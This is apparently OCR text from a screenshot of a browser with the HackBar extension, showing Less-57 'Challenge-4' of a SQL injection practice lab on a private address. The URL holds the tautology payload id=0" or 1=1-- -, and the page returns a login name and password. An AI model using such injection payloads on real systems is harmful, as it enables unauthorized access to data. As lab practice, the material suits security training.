 Less-57:Challenge-4
192.168.2.85/sqli/less-57/?id=0" or 1=1-- -
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:Dumb
Your Password:Dumb
SQL DUMB SERIES -
CHALLENGE - 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.85/sqli/less-57/?id=0" or 1=1-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
搜索
英
11:15
2023/12/27